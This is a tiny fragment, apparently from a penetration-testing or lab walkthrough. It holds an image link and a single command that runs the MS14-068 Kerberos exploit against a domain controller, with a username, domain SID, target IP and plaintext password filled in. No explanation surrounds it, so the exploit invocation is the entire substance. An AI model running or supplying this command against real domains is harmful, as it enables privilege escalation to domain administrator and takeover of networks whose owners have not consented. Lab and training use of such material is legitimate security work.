 MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.3.21 -p admin!@#45
